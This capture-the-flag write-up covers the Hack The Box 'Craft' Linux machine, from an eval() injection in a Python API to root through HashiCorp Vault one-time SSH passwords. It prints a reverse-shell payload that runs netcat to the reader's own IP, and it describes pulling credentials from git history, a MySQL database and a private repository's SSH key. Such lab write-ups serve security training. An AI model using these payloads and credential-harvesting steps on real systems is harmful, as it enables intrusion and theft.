Be the hero of your own story!  Craft is a medium difficulty machine running Linux. It tests your knowledge in Git and Python as well as tests your ability to review documentation of programs you may not have come across before. This machine isn’t difficult but like most things if you think too much in to the situation it will seem harder than it really is.

First off let’s do our portscan so we know what services may be running:

We find three open ports and two different services. Ports 22 and 6022 has ssh services running and port 443 has the nginx service running. Knowing that nginx is a web service lets enumerate any other directories or vhosts.

Gobuster has three different modes. We will take a look at the vhost mode for bruteforcing virtual hosts.

Let’s add them to our /etc/hosts so we can navigate to these pages.

First we navigate to https://craft.htb which is the main domain. We come across a website:

On this page we can see two links to the right of the top navbar.

The API Link api.craft.htb/api/ takes us to what seems to be documentation and demonstration of the Craft API:  The other icon is the Git logo which links to https://gogs.craft.htb another vhost. Adding gogs.craft.htb to /etc/hosts we navigate to a self-hosted git service called “Gogs”:

When going to the Explore link at Gogs we see a public repository called Craft/craft-api:

On inspection of the repo we find a submitted issue by Dinesh Chugtai:  We find that Dinesh references the command:

The issue seems to be in regards to bogus abv values being able to be added to the database. Dinesh is asked by the developers to push a fix to the repository which he does:

We see that Dinesh, for whatever reason, has opted to use pythons eval() function with %s allowing a custom string.

A comment made by another developer confirms this is most likey the case:

When trying to use Dinesh’s curl command we found earlier in the issue we get the response: {"message": "The browser (or proxy) sent a request that this server could not understand."}

If we try to use it with other commands found at the api page such as:

We get the reponse {"message": "Invalid token or no token found."}. The token is potentially not valid anymore.

Going back to searching the repository we find a tests directory that contains a python script that was created by Dinesh. It seems he was using it to run tests on his awesome “fix”:

We may be able to use this to inject our payload!

We see that the script uses the api call /auth/login to obtain a token. From the api page we see that this api call creates an authentication token and requires a username and password:

Good thing Dinesh is using git I’d say. Let’s check if this script is a revision of a previous version. Taking a look we see the current commit is a2d28ed155 with the message Cleanup test. Here we can see the changes that were made:

And there we have it: dinesh:4aUh...VJxgd

We have our script named exploit.py that contains Dinesh’s modified code. As you can see we have added a variable named command that contains __import__("os").system("nc <your-ip> 1337 -e sh"). Be sure to change <your-ip> to your own IP address.

Then we can setup our netcat listener:

Now all that is left to do is run our modified script:

Checking the hostname we see that we are most likely in a docker container:

Since we are in a “jail” our first thoughts are most likely “We have to break out!”. Now before we get carried away the first thing I do when I get a shell is check what we have in our working directory.

Taking a look we find some files and folders:

The first thing I notice is the dbtest.py as this file was in the craft_api respository. Since we know that Dinesh loves his test scripts let’s check it out:

This script takes in credentials and tests the database using the python module pymysql. There may be creds somewhere! In the script we also see that it imports settings with from craft_api import settings.

Let’s take a peak in the craft_api directory:

Theres our settings. Taking a look at settings.py we see credentials for the MySQL server:

This means dbtest.py should work. Running the script succeeds and we get some output:

Nice! Taking a closer look at the code I notice the use of cursor.fetchone(). Checking the MySQL documentation for cursor.fetchone() this method returns a single record. We don’t want any restrictions here. Within the docs we also see cursor.fetchall() which fetches all the rows of a query result. This is what we need!

Let’s update the script with this change and also make life easier for ourselves by adding an argument for the script. This way we can just download our updated script once and then run any MySQL queries from the commandline as we see fit.

This is now what we have:

Let’s test our script starting with seeing what tables are available:

We find two tables brew and user. Let’s checkout what user info we can get:

Awesome! More creds. Maybe there is no need to be breaking out of any jails this time…

None of the creds work on ssh. But what I did notice was that the ssh service on port 6022 needs a ssh key. There might be one lying about somewhere. Both the users ebachman and gilfoyle were the developers speaking with dinesh in the repo issue. Git has been known to cause some security issues in the real world so I think we have a theme going on here. Let’s see if we can login to Gogs with one of these users.

Yep! We can login as gilfoyle:  We see that gilfoyle has a private repo called craft-infra. Within that repo we see some directories including an .ssh directory and a directory called vault which I am going to assume is related to the vault vhost we found earlier:

Within the .ssh directory we find gilfoyle’s ssh private key:

Attempting to use the ssh key we get asked for a passphrase. Using gilfoyle’s password we got from the MySQL database again gets us access:

Ok so we have found the user.txt flag finally… Let’s move on to root.

On inspection of the home directory we see some hidden files and folders. Here we can see a file called .vault-token which must be related to the vault domain we found earlier as well as the vaults folder in gilfoyle’s repository:

Let’s go back to Gog and research what all this vault stuff is about. Taking a look in the vaults directory of gilfoyle’s repo we see that there is a Dockerfile for a docker image called vault by hashicorp.com. Checking out the documentation we see that Vault is used to “Manage Secrets and Protect Sensitive Data”.

In the vaults directory I also find a bash script named secrets.sh:

I find a page in the documentation regarding this setting and which turns out to be One-Time SSH Passwords. The command vault secrets enable ssh mounts the secrets engine and the vault write ssh/roles/root_otp is creating a role called root_otp. On further reading the documentation I see that connecting via ssh can be “automated”.

Ok so this is it. Let’s try the ssh automation we found in the documentation. When logging in you have to use the OTP code that is generated to paste into the password prompt:

And there you have it. The root.txt flag… Now that was a fun ride! Congrats we have captured another flag!!

There have been many cases where git has caused large companies to unintentionally expose their data. A recent realworld example is Starbucks exposing their JumpCloud API Key in a GitHub repository. This could have lead to a full AWS Account Takeover. Although the scenarios in this machine may have seemed too far fetched to be seen in the wild the reality is that the problem is becoming more of a regular occurence.